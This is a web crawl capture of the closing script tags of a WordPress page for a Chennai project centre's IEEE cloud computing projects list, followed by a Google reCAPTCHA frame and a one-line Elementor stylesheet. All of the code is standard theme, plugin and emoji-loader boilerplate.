<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.5" id="ow-magnific-popup-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.5" id="oceanwp-lightbox-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.5" id="ow-flickity-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.5" id="oceanwp-slider-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.5" id="oceanwp-scroll-top-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.5" id="oceanwp-select-js"></script>
<script src="https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script id="advanced-floating-content-lite-js-after">
(function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
//# sourceURL=advanced-floating-content-lite-js-after
</script>
<script src="https://projectcentrechennai.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://projectcentrechennai.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://projectcentrechennai.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://projectcentrechennai.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/projectcentrechennai.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/projectcentrechennai.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"2cb1675b1c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":229,"title":"IEEE%20CLOUD%20COMPUTING%20PROJECTS%202015%20%E2%80%93%202016%20-%20Project%20Centre%20Chennai","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://projectcentrechennai.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://projectcentrechennai.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://projectcentrechennai.in/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3MFnaxtKxajeUy36hvJejg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769316700364');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://projectcentrechennai.in/wp-content/uploads/elementor/css/post-229.css?ver=1723493784
body_size: -111
content:
.elementor-229 .elementor-element.elementor-element-afde186{color:#000000;}